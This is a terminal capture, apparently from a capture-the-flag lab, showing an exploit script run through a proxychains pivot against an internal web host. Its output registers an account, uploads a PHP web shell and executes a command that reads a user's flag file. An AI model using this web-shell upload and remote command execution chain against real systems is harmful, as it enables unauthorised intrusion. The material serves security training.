 ┌──(root㉿kali)-[/home/kali/桌面]
└─# proxychains4 python3 exp.py -u http://172.16.1.102:80/ -c 'type c:\Users\blake\Desktop\flag.txt'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain  ...  10.10.17.141:6021  ...  172.16.1.102:80  ...  OK
MODE
THEME
[+] Registered with mobile phone 552938962 and password 'dante123'
[proxychains] Dynamic chain  ...  10.10.17.141:6021  ...  172.16.1.102:80  ...  OK
[proxychains] Dynamic chain  ...  10.10.17.141:6021  ...  172.16.1.102:80  ...  OK
[proxychains] Dynamic chain  ...  10.10.17.141:6021  ...  172.16.1.102:80  ...  OK
[+] PHP shell uploaded
[proxychains] Dynamic chain  ...  10.10.17.141:6021  ...  172.16.1.102:80  ...  OK
[proxychains] Dynamic chain  ...  10.10.17.141:6021  ...  172.16.1.102:80  ...  OK
[+] Command output
DANTE{U_M4y_Kiss_Th3_Br1d3}
Value
┌──(root㉿kali)-[/home/kali/桌面]